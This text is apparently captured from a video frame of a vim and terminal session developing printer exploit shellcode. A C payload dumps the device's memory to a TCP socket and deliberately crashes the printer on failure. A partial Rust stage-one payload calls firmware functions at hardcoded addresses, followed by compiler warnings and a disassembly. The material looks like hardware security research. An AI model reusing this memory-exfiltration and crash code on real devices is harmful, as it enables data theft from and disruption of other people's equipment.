 1 2 3 4 5 6 7 8 9 []= main.rs (~/canon/rust_stage1/src) - VIM
22
23     char buf[COPY_SIZE];
24
25     int sock = socket(1, 1, 6);
26     if(sock != -1) {
27         if(connect(sock, &addr, sizeof(addr)) != -1) {
28             for(int ii = 0; ii < 0x40000000; ii += COPY_SIZE) {
29                 for(int jj = 0; jj < COPY_SIZE; jj++) buf[jj] = ((char*)ii)[jj];
30                 if(send(sock, buf, COPY_SIZE, 0) != COPY_SIZE) {
31                     // Crash to hard reboot printer
32                     *(volatile int*)0x40000000;
33                 }
34             }
35         }
36
37         close(sock);
~/canon/superpeekpoke/shellcode.c 27,24-30 77%
50 #[rustc_layout_scalar_valid_range_end(0xFF_FF_FF_FE)]
51 #[repr(transparent)]
52 struct File(i32);
53
54 impl File {
55     /// Create a new TCP socket
56     fn tcp_socket() -> Option<Self> {
57         unsafe {
58             // Call socket(1, 1, 6)
59             // This makes a TCP stream socket on the printer
60             let fd =
61                 core::mem::transmute::<
62                     usize,
63                     extern fn(i32, i32, i32) -> i32
64                 >(0x01e780c + 1)(1, 1, 6);
65
66             (fd != -1).then_some(File(fd))
67         }
68     }
69 }
70
71 struct Socket {
72     fd: File,
73 }
74
75 impl Socket {
76     fn connect() -> Option<Self> {
77         None
78     }
79 }
80
81 #[no_mangle]
82 unsafe extern fn _start() -> usize {
src/main.rs 65,0-1 75%
"src/main.rs" 98L, 2107C written
|
= note: `#[warn(dead_code)]` on by
warning: function is never used: `send`
--> src/main.rs:23:4
|
23 | fn send(sockfd: i32, buf: impl
| ^^^^
warning: function is never used:
--> src/main.rs:34:11
|
34 | unsafe fn connect(sockfd: i32,
| ^^^^^^^
warning: function is never used: `close`
--> src/main.rs:41:11
|
41 | unsafe fn close(fd: i32) -> i32 {
| ^^^^^
warning: associated function is never used: `tcp_socket`
--> src/main.rs:56:8
|
56 |     fn tcp_socket() -> Option<Self> {
| ^^^^^^^^^^
warning: struct is never constructed: `Socket`
--> src/main.rs:71:8
|
71 | struct Socket {
| ^^^^^^
warning: associated function is never used: `connect`
--> src/main.rs:76:8
|
76 |     fn connect() -> Option<Self> {
| ^^^^^^^
warning: 7 warnings emitted
Finished release [optimized] target(s) in 0.06s
target/thumbv7m-none-eabi/release/rust_stage1:     file format elf32-littlearm
Disassembly of section .text:
000200e4 <_start>:
200e4: 2004 movs r0, #4
200e6: 4770 bx lr
pleb@gamey ~/canon/rust_stage1 $